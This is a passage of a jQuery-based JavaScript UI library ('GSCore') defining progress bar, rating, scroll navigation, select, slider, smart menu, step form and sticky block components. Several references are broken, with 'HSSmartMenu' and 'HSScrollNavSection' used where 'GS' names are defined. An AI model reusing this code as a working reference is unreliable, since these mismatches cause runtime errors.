                    isInfinite = Boolean($this.data('is-infinite')),
                    slideShowSpeed = $this.data('slideshow-speed');
                $.fancybox.defaults.animationDuration = animationDuration;
                if (isInfinite === true) {
                    $.fancybox.defaults.loop = true;
                }
                if (isGroup) {
                    $.fancybox.defaults.transitionEffect = 'slide';
                    $.fancybox.defaults.slideShow.speed = slideShowSpeed;
                }
            });
            $fancybox.fancybox($.extend(true, {}, conf, {
                beforeShow: function (instance, slide) {
                    var $fancyModal = $(instance.$refs.container),
                        $fancyOverlay = $(instance.$refs.bg[0]),
                        $fancySlide = $(instance.current.$slide),
                        animateIn = instance.current.opts.$orig[0].dataset.animateIn,
                        animateOut = instance.current.opts.$orig[0].dataset.animateOut,
                        speed = instance.current.opts.$orig[0].dataset.speed,
                        overlayBG = instance.current.opts.$orig[0].dataset.overlayBg,
                        overlayBlurBG = instance.current.opts.$orig[0].dataset.overlayBlurBg;
                    if (animateIn && $('body').hasClass('u-first-slide-init')) {
                        var $fancyPrevSlide = $(instance.slides[instance.prevPos].$slide);
                        $fancySlide.addClass('has-animation');
                        $fancyPrevSlide.addClass('animated ' + animateOut);
                        setTimeout(function () {
                            $fancySlide.addClass('animated ' + animateIn);
                        }, speed / 2);
                    } else if (animateIn) {
                        var $fancyPrevSlide = $(instance.slides[instance.prevPos].$slide);
                        $fancySlide.addClass('has-animation');
                        $fancySlide.addClass('animated ' + animateIn);
                        $('body').addClass('u-first-slide-init');
                    }
                    if (speed) {
                        $fancyOverlay.css('transition-duration', speed + 'ms');
                    } else {
                        $fancyOverlay.css('transition-duration', '1000ms');
                    }
                    if (overlayBG) {
                        $fancyOverlay.css('background-color', overlayBG);
                    }
                    if (overlayBlurBG) {
                        $('body').addClass('g-blur-30');
                    }
                },
                beforeClose: function (instance, slide) {
                    var $fancyModal = $(instance.$refs.container),
                        $fancySlide = $(instance.current.$slide),
                        animateIn = instance.current.opts.$orig[0].dataset.animateIn,
                        animateOut = instance.current.opts.$orig[0].dataset.animateOut,
                        overlayBlurBG = instance.current.opts.$orig[0].dataset.overlayBlurBg;
                    if (animateOut) {
                        $fancySlide.removeClass(animateIn).addClass(animateOut);
                        $('body').removeClass('u-first-slide-init');
                    }
                    if (overlayBlurBG) {
                        $('body').removeClass('g-blur-30');
                    }
                }
            }));
        }
    };
    // 31. Progress Bar Component
    $.GSCore.components.GSProgressBar = {
        // Base Configuration
        _baseConfig: {
            bounds: -100,
            debounce: 10,
            time: 1000,
            fps: 60,
            rtl: false,
            direction: 'horizontal',
            useProgressElement: false,
            indicatorSelector: 'progress-bar-indicator',
            moveElementSelector: false,
            moveElementTo: 'currentPosition',
            onChange: function (value) {
            },
            beforeUpdate: function () {
            },
            afterUpdate: function () {
            },
            onMoveElementChange: function (value) {
            },
            beforeMoveElementUpdate: function () {
            },
            afterMoveElementUpdate: function () {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            if (!(selector && $(selector).length)) {
                return;
            }
            this.extendHorizontalProgressBar();
            this.extendVerticalProgressBar();
            return this._initProgressBar(selector, config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig);
        },
        // Initialization of each Progress Bar of the page
        _initProgressBar: function (selector, config) {
            var self = this, currentCollection = $();
            appear({
                bounds: config['bounds'],
                debounce: config['debounce'],
                init: function () {
                    $(selector).each(function (i, el) {
                        var $this = $(el);
                        if (config['direction'] === 'horizontal') {
                            $this.data('ProgressBar', new self.HorizontalProgressBar($this, config));
                        } else {
                            $this.data('ProgressBar', new self.VerticalProgressBar($this, config));
                        }
                        currentCollection = currentCollection.add($this);
                        self._pageCollection = self._pageCollection.add($this);
                    });
                },
                elements: function () {
                    return document.querySelectorAll(selector);
                },
                appear: function (el) {
                    $(el).data('ProgressBar').update($(el).data('value'));
                }
            });
            return currentCollection;
        },
        // Constructor Function of Horizontal Progress Bar
        HorizontalProgressBar: function (element, config) {
            this.element = element;
            this.indicator = this.element.find(config.indicatorSelector);
            this.config = config;
            this.moveElement = config['moveElementSelector'] ? element.parent().find(config['moveElementSelector']) : $();
            if (this.moveElement.length) {
                if (config['rtl']) {
                    this.moveElement.css({
                        'left': 'auto',
                        'right': 0,
                        'margin-right': this.moveElement.outerWidth() / -2
                    });
                } else {
                    this.moveElement.css({
                        'left': 0,
                        'margin-left': this.moveElement.outerWidth() / -2
                    });
                }
            }
            if (this.config.useProgressElement) {
                this.element.data('value', this.element.attr('value'));
                this.element.attr('value', 0);
            } else {
                this.element.data(
                    'value',
                    this.indicator.length ? Math.round(this.indicator.outerWidth() / this.element.outerWidth() * 100) : 0
                );
                this.indicator.css('width', '0%');
            }
        },
        // Constructor Function of Vertical Progress Bar
        VerticalProgressBar: function (element, config) {
            this.element = element;
            this.config = config;
            this.indicator = element.find(config['indicatorSelector']);
            if (!this.indicator.length) {
                return;
            }
            element.data('value', parseInt(this.indicator.css('height'), 10) / this.indicator.parent().outerHeight() * 100);
            this.indicator.css('height', 0);
        },
        // Extends Horizontal ProgressBar
        extendHorizontalProgressBar: function () {
            // Sets new value of the Progress Bar
            this.HorizontalProgressBar.prototype.update = function (value) {
                var self = this;
                if (this.config.useProgressElement) {
                    var fps = (this.config['time'] / this.config['fps']),
                        iterationValue = parseInt(value / fps, 10),
                        counter = 0,
                        self = this;
                    if (iterationValue === 0) iterationValue = 1;
                    this.config.beforeUpdate.call(this.element);
                    if (this.moveElement.length) this.config.beforeMoveElementUpdate.call(this.moveElement);
                    if (self.config.moveElementSelector && self.config['moveElementTo'] === 'end') {
                        var mCounter = 0, mIterationValue = parseInt(100 / fps, 10);
                        if (mIterationValue === 0) mIterationValue = 1;
                        var mCounterId = setInterval(function () {
                            self.moveSubElement(mCounter += mIterationValue);
                            if (self.moveElement.length) self.config.onMoveElementChange.call(self.moveElement, mCounter += mIterationValue);
                            if (mCounter > 100) {
                                clearInterval(mCounterId);
                                self.moveSubElement(100);
                                if (self.moveElement.length) self.config.afterMoveElementUpdate.call(self.moveElement);
                            }
                        }, fps);
                    }
                    this.element.data('intervalId', setInterval(function () {
                        var currentValue = counter += iterationValue;
                        self.element.attr('value', currentValue);
                        self.config.onChange.call(self.element, currentValue);
                        if (self.config.moveElementSelector && self.config['moveElementTo'] === 'currentPosition') self.moveSubElement(currentValue);
                        if (counter > value) {
                            self.element.attr('value', value);
                            if (self.config.moveElementSelector && self.config['moveElementTo'] === 'currentPosition') self.moveSubElement(value);
                            clearInterval(self.element.data('intervalId'));
                            self.config.afterUpdate.call(self.element);
                        }
                    }, fps));
                } else {
                    if (this.indicator.length) {
                        this.indicator.stop().animate({
                            'width': value + '%'
                        }, {
                            duration: self.config.time,
                            complete: function () {
                                self.config.afterUpdate.call(self.element);
                            }
                        });
                    }
                }
            };

            /**
             *
             *
             * @param
             *
             * @return
             */
            this.HorizontalProgressBar.prototype.moveSubElement = function (value, duration) {

                if (!this.moveElement.length) return;

                var self = this;

                this.moveElement.css(this.config['rtl'] ? 'right' : 'left', value + '%');

            };

        },
        // Extends Vertical ProgressBars
        extendVerticalProgressBar: function () {
            // Sets new value of the Progress Bar
            this.VerticalProgressBar.prototype.update = function (value) {
                this.indicator.stop().animate({
                    height: value + '%'
                });
            };
        },
        // Returns full collection of all initialized progress bars
        get: function () {
            return this._pageCollection;
        },
        // Returns API of the progress bar by index in collection
        getAPI: function (index) {
            if (this._pageCollection.eq(index).length) return this._pageCollection.eq(index).data('ProgressBar');
            return null;
        }
    };
    // 32. Rating Component
    $.GSCore.components.GSRating = {
        // Base Configuration
        _baseConfig: {
            rtl: false,
            containerClass: 'g-rating',
            backwardClass: 'g-rating-backward',
            forwardClass: 'g-rating-forward',
            spacing: 0
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            if (!collection || !collection.length) return;
            config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;
            var self = this;
            return collection.each(function (i, el) {
                var $this = $(el);
                config = $.extend(true, {}, config, $this.data());
                if (!$this.data('rating-instance')) {
                    $this.data('rating-instance', new Rating($this, $this.data('rating'), config));
                    self._pageCollection = self._pageCollection.add($this);
                }
            });
        }
    };

    function Rating(element, value, config) {
        this.value = value;
        this.element = element;
        this.config = config;
        this.init();
    }

    Rating.prototype.init = function () {
        var self = this;
        this.container = $('<div></div>', {
            class: self.config.containerClass,
            style: 'display: inline-block; position: relative; z-index: 1; white-space: nowrap;'
        });
        this.forward = $('<div></div>', {
            class: self.config.forwardClass,
            style: $('html[dir="rtl"]').length ? 'position: absolute; right: 0; top: 0; height: 100%; overflow: hidden;' : 'position: absolute; left: 0; top: 0; height: 100%; overflow: hidden;'
        });
        this.backward = $('<div></div>', {
            class: self.config.backwardClass,
            style: 'position: relative; z-index: 1;'
        });
        for (var i = 0; i < 5; i++) {
            var starEmpty = $('<i></i>', {
                    class: self.element.data('backward-icons-classes') ? self.element.data('backward-icons-classes') : 'fa fa-star-o'
                }),
                starFilled = $('<i></i>', {
                    class: self.element.data('forward-icons-classes') ? self.element.data('forward-icons-classes') : 'fa fa-star'
                });
            this.forward.append(starFilled);
            this.backward.append(starEmpty);
        }
        this.container.append(this.forward);
        this.container.append(this.backward);
        this.element.append(this.container);
        this.forward.css('width', this.value / 5 * 100 + '%');
        this.makeSpacing();
    };
    Rating.prototype.makeSpacing = function () {
        var self = this;
        this.forward.children().add(this.backward.children()).css({
            'margin-left': self.config.spacing,
            'margin-right': self.config.spacing
        });
        this.container.css({
            'margin-left': self.config.spacing * -1,
            'margin-right': self.config.spacing * -1
        });
    };
    // 33. GSScrollNav Component
    $.GSCore.components.GSScrollNav = {
        // Base Configuration
        _baseConfig: {
            duration: 400,
            easing: 'linear',
            over: $(),
            activeItemClass: 'active',
            afterShow: function () {
            },
            beforeShow: function () {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            var self = this;
            if (!collection || !collection.length) return $();
            collection.each(function (i, el) {
                var $this = $(el),
                    itemConfig = config && $.isPlainObject(config) ?
                        $.extend(true, {}, self._baseConfig, config, $this.data()) :
                        $.extend(true, {}, self._baseConfig, $this.data());
                if (!$this.data('GSScrollNav')) {
                    $this.data('GSScrollNav', new GSScrollNav($this, itemConfig));
                    self._pageCollection = self._pageCollection.add($this);
                }
            });
            $(window).on('scroll.GSScrollNav', function () {
                self._pageCollection.each(function (i, el) {
                    $(el).data('GSScrollNav').highlight();
                });
            }).trigger('scroll.GSScrollNav');
            return collection;
        }
    };

    function GSScrollNav(element, config) {

        this.element = element;

        this.config = config;

        this._items = $();

        this._makeItems();

        this._bindEvents();
    }

    GSScrollNav.prototype._makeItems = function () {
        var self = this;
        this.element.find('a[href^="#"]').each(function (i, el) {
            var $this = $(el);
            if (!$this.data('GSScrollNavSection')) {
                $this.data('GSScrollNavSection', new GSScrollNavSection($this, self.config));
                self._items = self._items.add($this);
            }
        });
    };
    GSScrollNav.prototype._bindEvents = function () {
        var self = this;
        this.element.on('click.GSScrollNav', 'a[href^="#"]', function (e) {
            var link = this;
            self._lockHightlight = true;
            if (self.current) self.current.unhighlight();
            link.blur();
            self.current = $(link).data('GSScrollNavSection');
            self.current.highlight();
            $(this).data('GSScrollNavSection').show(function () {
                self._lockHightlight = false;
            });
            e.preventDefault();
        });
    };
    GSScrollNav.prototype.highlight = function () {
        var self = this, items, currentItem, current, scrollTop;
        if (!this._items.length || this._lockHightlight) return;
        scrollTop = $(window).scrollTop();
        if (scrollTop + $(window).height() === $(document).height()) {
            this.current = this._items.last().data('GSScrollNavSection');
            this.unhighlight();
            this.current.highlight();
            this.current.changeHash();
            return;
        }
        this._items.each(function (i, el) {
            var Section = $(el).data('GSScrollNavSection'),
                $section = Section.section;
            if (scrollTop > Section.offset) {
                current = Section;
            }
        });
        if (current && this.current !== current) {
            this.unhighlight();
            current.highlight();
            if (this.current) current.changeHash();
            this.current = current;
        }
    };
    GSScrollNav.prototype.unhighlight = function () {

        this._items.each(function (i, el) {
            $(el).data('HSScrollNavSection').unhighlight();
        });

    };

    function GSScrollNavSection(element, config) {
        var self = this;

        this.element = element;

        this.config = config;

        Object.defineProperty(this, 'section', {
            value: $(self.element.attr('href'))
        });

        Object.defineProperty(this, 'offset', {
            get: function () {
                var header = $('.u-header'),
                    headerStyles = getComputedStyle(header.get(0)),
                    headerPosition = headerStyles.position,
                    offset = self.section.offset().top;
                if (header.length && headerPosition === 'fixed' && parseInt(headerStyles.top, 0) === 0) {
                    offset = offset - header.outerHeight() - parseInt(headerStyles.marginTop, 0);
                }
                if (self.config.over.length) {
                    offset = offset - self.config.over.outerHeight();
                }
                return offset;
            }
        });
    }

    GSScrollNavSection.prototype.show = function (callback) {
        var self = this;
        if (!this.section.length) {
            return;
        }
        self.config.beforeShow.call(self.section);
        this.changeHash();
        $('html, body').stop().animate({
            scrollTop: self.offset + 3
        }, {
            duration: self.config.duration,
            easing: self.config.easing,
            complete: function () {
                $('html, body').stop().animate({
                    scrollTop: self.offset + 3
                }, {
                    duration: self.config.duration,
                    easing: self.config.easing,
                    complete: function () {
                        self.config.afterShow.call(self.section);
                        if ($.isFunction(callback)) callback();
                    }
                });
            }
        });
    };
    GSScrollNavSection.prototype.changeHash = function () {
        this.section.attr('id', '');
        window.location.hash = this.element.attr('href');
        this.section.attr('id', this.element.attr('href').slice(1));
    };
    GSScrollNavSection.prototype.highlight = function () {
        var parent = this.element.parent('li');
        if (parent.length) parent.addClass(this.config.activeItemClass);
    };
    GSScrollNavSection.prototype.unhighlight = function () {
        var parent = this.element.parent('li');
        if (parent.length) parent.removeClass(this.config.activeItemClass);
    };
    // 34. GSScrollBar Component
    $.GSCore.components.GSScrollBar = {
        // Base Configuration
        _baseConfig: {
            scrollInertia: 150,
            theme: 'minimal-dark'
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            if (!collection || !collection.length) {
                return;
            }
            var self = this;
            config = config && $.isPlainObject(config) ? $.extend(true, {}, config, this._baseConfig) : this._baseConfig;
            return collection.each(function (i, el) {
                var $this = $(el),
                    scrollBar,
                    scrollBarThumb,
                    itemConfig = $.extend(true, {}, config, $this.data());
                $this.mCustomScrollbar(itemConfig);
                scrollBar = $this.find('.mCSB_scrollTools');
                scrollBarThumb = $this.find('.mCSB_dragger_bar');
                if (scrollBar.length && $this.data('scroll-classes')) {
                    scrollBar.addClass($this.data('scroll-classes'));
                }
                if (scrollBarThumb.length && $this.data('scroll-thumb-classes')) {
                    scrollBarThumb.addClass($this.data('scroll-thumb-classes'));
                }
                self._pageCollection = self._pageCollection.add($this);
            });
        },
        // Destroy Function
        destroy: function (collection) {
            if (!collection && !collection.length) {
                return $();
            }
            var _self = this;
            return collection.each(function (i, el) {
                var $this = $(el);
                $this.mCustomScrollbar('destroy');
                _self._pageCollection = _self._pageCollection.not($this);
            });
        }
    };
    // 35. Select Component
    $.GSCore.components.GSSelect = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initSelect();
            return this.pageCollection;
        },
        // Select Function
        initSelect: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    searchMaxSelections = $this.data('max-selections'),
                    setControlClasses = $this.data('control-classes'),
                    setOpenIcon = $this.data('open-icon'),
                    setCloseIcon = $this.data('close-icon'),
                    setRtl = Boolean($this.data('rtl'));
                $this.chosen({
                    inherit_select_classes: true,
                    max_selected_options: searchMaxSelections ? searchMaxSelections : Infinity,
                    disable_search: true,
                    rtl: setRtl ? setRtl : false
                });
                if (setControlClasses) {
                    $this.next().find('.chosen-single div').addClass(setControlClasses);
                }
                if (setOpenIcon) {
                    $this.next().find('.chosen-single div b').append('<i class="' + setOpenIcon + '"></i>');

                    if (setCloseIcon) {
                        $this.next().find('.chosen-single div b').append('<i class="' + setCloseIcon + '"></i>');
                    }
                }
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 36. Slider Component
    $.GSCore.components.GSSlider = {
        // Base Configuration
        _baseConfig: {
            dateFormat: 'dd.mm.yy',
            prevText: '<i class="fa fa-angle-left"></i>',
            nextText: '<i class="fa fa-angle-right"></i>'
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initSlider();
            return this.pageCollection;
        },
        // Slider Function
        initSlider: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    $resultContainer = $this.data('result-container'),
                    rangeBoolean = $this.data('range'),
                    minVal = $this.data('min'),
                    maxVal = $this.data('max'),
                    defaultVal = $this.data('default'),
                    step = $this.data('step');
                $this.slider({
                    range: rangeBoolean === 1 ? true : 'min',
                    min: minVal,
                    max: maxVal,
                    step: step ? step : 1,
                    values: rangeBoolean === 1 ? JSON.parse('[' + defaultVal + ']') : false,
                    value: defaultVal ? defaultVal : false,
                    slide: function (event, ui) {
                        if (rangeBoolean === 1) {
                            $('#' + $resultContainer).text(ui.values[0] + ' - ' + ui.values[1]);
                        } else {
                            $('#' + $resultContainer).text(ui.value);
                        }
                    }
                });
                if (rangeBoolean === 1) {
                    $('#' + $resultContainer).text($this.slider('values', 0) + ' - ' + $this.slider('values', 1));
                }
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 37. Smart Menu Component
    $.GSCore.components.GSSmartMenu = {
        // Base Configuration
        _baseConfig: {
            fixMoment: 300,
            togglerSelector: '.u-smart-nav__toggler',
            navbarSelector: '.navbar',
            menuToggleClass: 'u-smart-nav--opened',
            menuVisibleClass: 'u-smart-nav--shown',
            afterOpen: function () {
            },
            afterClose: function () {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            if (!collection || !collection.length) {
                return $();
            }
            var self = this;
            config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;
            if (!this.eventInitalized) {
                $(window).on('scroll.HSSmartMenu', function () {
                    if ($(document).height() > $(window).height()) {
                        var $w = $(this);
                        self._pageCollection.each(function (i, el) {
                            var $this = $(el),
                                SmartMenu = $this.data('HSSmartMenu');
                            if (!SmartMenu) {
                                return;
                            }
                            if ($w.scrollTop() >= SmartMenu.getFixMoment() && SmartMenu.isDefaultState()) {
                                SmartMenu.show();
                            } else if ($w.scrollTop() < SmartMenu.getFixMoment() && !SmartMenu.isDefaultState()) {
                                SmartMenu.hide();
                            }
                        });
                    }
                });
                this.eventInitalized = true;
            }
            collection.each(function (i, el) {
                var $this = $(el);
                if ($this.data('GSSmartMenu')) {
                    return;
                }
                $this.data('GSSmartMenu', new HSSmartMenu($this, $.extend(config, $this.data())));
                self._pageCollection = self._pageCollection.add($this);
            });
            $(window).trigger('scroll.GSSmartMenu');
            if ($(document).height() <= $(window).height()) {
                self._pageCollection.each(function (i, el) {
                    var $this = $(el),
                        SmartMenu = $this.data('GSSmartMenu');
                    if (!SmartMenu) {
                        return;
                    }
                    if (SmartMenu.isDefaultState()) SmartMenu.show();
                });
            }
            $(document).on('keyup.GSSmartMenu', function (e) {
                if (e.keyCode !== 27) {
                    return false;
                }
                self._pageCollection.each(function (i, el) {
                    var $this = $(el),
                        SmartMenu = $this.data('GSSmartMenu');
                    if (SmartMenu.toggler.length && SmartMenu.toggler.find('.is-active').length) {
                        SmartMenu.toggler.find('.is-active').removeClass('is-active');
                    }
                    SmartMenu.hideMenu();
                });
            });
            return collection;
        }
    };

    function GSSmartMenu(element, config) {

        if (!element || !element.length || !config || !$.isPlainObject(config)) {
            return;
        }
        var self = this;
        this.element = element;
        this.config = config;
        this.defaultState = true;
        this.toggler = this.element.find(this.config.togglerSelector);
        if (this.toggler.length) {
            this.toggler.on('click.GSSmartMenu', function (e) {

                if (!self.element.hasClass(self.config.menuToggleClass)) {
                    self.openMenu();
                } else {
                    self.hideMenu();
                }
                e.preventDefault();
            });
        }
    }

    GSSmartMenu.prototype.openMenu = function () {
        var toggler = this.toggler ? this.toggler.find('.is-active') : $();
        this.element.addClass(this.config.menuToggleClass);
        if (this.toggler && toggler.length && !toggler.hasClass('is-active')) toggler.addClass('is-active');

    };
    GSSmartMenu.prototype.hideMenu = function () {
        this.element.removeClass(this.config.menuToggleClass);
    };
    GSSmartMenu.prototype.show = function () {

        this.element.addClass(this.config.menuVisibleClass);

        this.defaultState = false;
        return this;
    };
    GSSmartMenu.prototype.hide = function () {

        this.element.removeClass(this.config.menuVisibleClass);

        this.defaultState = true;
        return this;
    };
    GSSmartMenu.prototype.isDefaultState = function () {
        return this.defaultState;
    };
    GSSmartMenu.prototype.getFixMoment = function () {
        return this.config.fixMoment;
    };
    // 38. Step Form Component
    $.GSCore.components.GSStepForm = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initStepForm();
            return this.pageCollection;
        },
        // Init Step Form Function
        initStepForm: function () {
            // Variables
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    progressID = $this.data('progress-id'),
                    $progressItems = $(progressID).find('> *'),
                    stepsID = $this.data('steps-id'),
                    $stepsItems = $(stepsID).find('> *'),
                    $stepsActiveItem = $(stepsID).find('> .active');
                $stepsItems.not('.active').hide();
                $progressItems.eq($stepsActiveItem.index()).addClass('active');
                $('[data-next-step]').on('click', function (e) {
                    if ((!$(el).valid())) {
                        return false;
                    }
                    e.preventDefault();
                    var $this = $(this), nextID = $this.data('next-step');
                    $progressItems.removeClass('active');
                    $progressItems.eq($(nextID).index() - 1).addClass('g-checked');
                    $progressItems.eq($(nextID).index()).addClass('active');
                    $stepsItems.hide().removeClass('active');
                    $(nextID).fadeIn(400).addClass('active');
                });
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 39. Sticky Blocks Component
    $.GSCore.components.GSStickyBlock = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initStickyBlock();
            return this.pageCollection;
        },
        // Init Sticky Blocks Function
        initStickyBlock: function () {
            // Variables
            var $self = this, config = $self.config, collection = $self.pageCollection, windW = $(window).width();
            this.collection.each(function (i, el) {
                // Variables
                var $stickyBlock = $(el),
                    isResponsive = Boolean($stickyBlock.data('responsive')),
                    stickyBlockClasses = $stickyBlock.attr('class').replace($self.config.itemSelector.substring(1), ''),
                    stickyBlockH = $stickyBlock.outerHeight(),
                    stickyBlockW = $stickyBlock.outerWidth(),
                    stickyBlockParentW = $stickyBlock.parent().width(),
                    stickyBlockOffsetTop = $stickyBlock.offset().top,
                    stickyBlockOffsetLeft = $stickyBlock.offset().left,
                    startPoint = $.isNumeric($stickyBlock.data('start-point')) ? $stickyBlock.data('start-point') : $($stickyBlock.data('start-point')).offset().top,
                    endPoint = $.isNumeric($stickyBlock.data('end-point')) ? $stickyBlock.data('end-point') : $($stickyBlock.data('end-point')).offset().top,
                    hasStickyHeader = $stickyBlock.data('has-sticky-header');
                // Break Function
                if (!$stickyBlock.length) {
                    return;
                }
                if (stickyBlockH > (endPoint - startPoint)) {
                    return;
                }
                $self.resolutionCheck($stickyBlock);
                if ($stickyBlock.hasClass('g-sticky-block--sm') && windW <= 576) {
                    $stickyBlock.addClass('die-sticky');
                    $self.resolutionCheck($stickyBlock);
                } else if ($stickyBlock.hasClass('g-sticky-block--md') && windW <= 768) {
                    $stickyBlock.addClass('die-sticky');
                    $self.resolutionCheck($stickyBlock);
                } else if ($stickyBlock.hasClass('g-sticky-block--lg') && windW <= 992) {
                    $stickyBlock.addClass('die-sticky');
                    $self.resolutionCheck($stickyBlock);
                } else if ($stickyBlock.hasClass('g-sticky-block--xl') && windW <= 1200) {
                    $stickyBlock.addClass('die-sticky');
                    $self.resolutionCheck($stickyBlock);
                } else {
                    $stickyBlock.removeClass('die-sticky');
                }
                $(window).on('resize', function () {
                    var windW = $(window).width();
                    if ($stickyBlock.hasClass('g-sticky-block--sm') && windW <= 576) {
                        $stickyBlock.addClass('die-sticky');
                        $self.resolutionCheck($stickyBlock);
                    } else if ($stickyBlock.hasClass('g-sticky-block--md') && windW <= 768) {
                        $stickyBlock.addClass('die-sticky');
                        $self.resolutionCheck($stickyBlock);
                    } else if ($stickyBlock.hasClass('g-sticky-block--lg') && windW <= 992) {
                        $stickyBlock.addClass('die-sticky');
                        $self.resolutionCheck($stickyBlock);
                    } else if ($stickyBlock.hasClass('g-sticky-block--xl') && windW <= 1200) {
                        $stickyBlock.addClass('die-sticky');
                        $self.resolutionCheck($stickyBlock);
                    } else {
                        $stickyBlock
                            .removeClass('die-sticky')
                            .css({
                                'top': '',
                                'left': ''
                            });
                    }
                    if (isResponsive === true) {
                        setTimeout(function () {
                            var offsetTop = $(this).scrollTop(),
                                headerH = $('header').outerHeight();
                            stickyBlockH = $stickyBlock.outerHeight(),
                                stickyBlockParentW = $stickyBlock.parent().width(),
                                stickyBlockOffsetTop = $stickyBlock.parent().offset().top,
                                stickyBlockOffsetLeft = $stickyBlock.parent().offset().left,
                                startPoint = $.isNumeric($stickyBlock.data('start-point')) ? $stickyBlock.data('start-point') : $($stickyBlock.data('start-point')).offset().top,
                                endPoint = $.isNumeric($stickyBlock.data('end-point')) ? $stickyBlock.data('end-point') : $($stickyBlock.data('end-point')).offset().top;
                            if (hasStickyHeader === true) {
                                $stickyBlock
                                    .not('.die-sticky')
                                    .css({
                                        'top': offsetTop + headerH >= (endPoint - stickyBlockH) ? endPoint - stickyBlockH - stickyBlockOffsetTop : headerH,
                                        'left': stickyBlockOffsetLeft,
                                        'width': stickyBlockParentW
                                    });
                            } else {
                                $stickyBlock
                                    .not('.die-sticky')
                                    .css({
                                        'top': offsetTop >= (endPoint - stickyBlockH) ? endPoint - stickyBlockH - stickyBlockOffsetTop : 0,
                                        'left': stickyBlockOffsetLeft,
                                        'width': stickyBlockParentW
                                    });
                            }
                        }, 400);
                    }
                });

                if (isResponsive === false) {
                    // Add "shadow" element
                    var offsetTop = $(this).scrollTop();
                    $self.addShadow($stickyBlock, offsetTop, stickyBlockH, stickyBlockW, i, stickyBlockClasses, startPoint, endPoint, hasStickyHeader);
                    $self.addSticky($stickyBlock, offsetTop, stickyBlockH, stickyBlockW, stickyBlockOffsetLeft, startPoint, endPoint, hasStickyHeader);
                } else {
                    // Add Responsive Sticky State
                    var offsetTop = $(this).scrollTop();
                    $self.addSticky($stickyBlock, offsetTop, 'auto', stickyBlockParentW, stickyBlockOffsetLeft, startPoint, endPoint, hasStickyHeader);
                }
                $(window).on('scroll', function () {
                    var offsetTop = $(this).scrollTop();
                    if (isResponsive === false) {
                        $self.addShadow($stickyBlock, offsetTop, stickyBlockH, stickyBlockW, i, stickyBlockClasses, startPoint, endPoint, hasStickyHeader);
                        $self.addSticky($stickyBlock, offsetTop, stickyBlockH, stickyBlockW, stickyBlockOffsetLeft, startPoint, endPoint, hasStickyHeader);
                    } else {
                        $self.addSticky($stickyBlock, offsetTop, 'auto', stickyBlockParentW, stickyBlockOffsetLeft, startPoint, endPoint, hasStickyHeader);
                    }
                    // Remove sticky state
                    $self.removeSticky($stickyBlock, offsetTop, startPoint, hasStickyHeader);

                    if (endPoint) {
                        // Add Absolute State
                        $self.addAbsolute($stickyBlock, stickyBlockH, i, stickyBlockOffsetTop, offsetTop, endPoint, hasStickyHeader);
                    }
                });
                $(window).trigger('scroll');
                collection = collection.add($stickyBlock);
            });
        },
        // Add Sticky
        addSticky: function (target, offsetTop, targetH, targetW, offsetLeft, startPoint, endPoint, hasStickyHeader) {
            if (hasStickyHeader === true) {
                var headerH = $('header').outerHeight();
                if (offsetTop + headerH >= startPoint && offsetTop + headerH < endPoint) {
                    target
                        .not('.die-sticky')
                        .removeClass('g-pos-rel')
                        .css({
                            'top': '',
                            'left': '',
                            'width': '',
                            'height': ''
                        })
                        .addClass('g-pos-fix g-m-reset')
                        .css({
                            'top': headerH,
                            'left': offsetLeft,
                            'width': targetW,
                            'height': targetH
                        });
                }
            } else {
                if (offsetTop >= startPoint && offsetTop < endPoint) {
                    target
                        .not('.die-sticky')
                        .removeClass('g-pos-rel')
                        .css({
                            'top': '',
                            'left': '',
                            'width': '',
                            'height': ''
                        })
                        .addClass('g-pos-fix g-m-reset')
                        .css({
                            'top': 0,
                            'left': offsetLeft,
                            'width': targetW,
                            'height': targetH
                        });
                }
            }
        },
        // Remove Sticky
        removeSticky: function (target, offsetTop, startPoint, hasStickyHeader) {
            if (hasStickyHeader === true) {
                var headerH = $('header').outerHeight();
                if (offsetTop + headerH <= startPoint) {
                    target
                        .not('.die-sticky')
                        .removeClass('g-pos-fix g-m-reset')
                        .css({
                            'left': ''
                        });
                }
            } else {
                if (offsetTop <= startPoint) {
                    target
                        .not('.die-sticky')
